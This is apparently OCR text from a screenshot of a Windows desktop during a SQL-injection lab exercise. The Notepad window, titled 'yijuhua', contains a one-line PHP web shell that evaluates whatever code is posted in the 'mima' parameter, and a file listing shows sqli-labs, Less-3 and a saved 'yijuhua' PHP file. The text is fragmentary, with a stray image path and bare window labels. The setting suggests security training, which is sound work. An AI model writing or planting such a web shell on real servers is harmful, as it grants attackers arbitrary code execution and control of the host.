 回收站
yijuhua - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb<?php @eval($_POST['mima']);?>
搜索
工具(T) 帮助(H)
名称 修改日期 类型 大小 标记
sqli-labs 2018/5/1 2... 文件夹
cus 2016/3/26 ... PHP 文件 2 KB
index 2011/1/8 0:58 PHP 文件 21 KB
testmysql 2010/12/31... PHP 文件 1 KB
yijuhua 2018/5/1 2... PHP 文件 1 KB
Less-3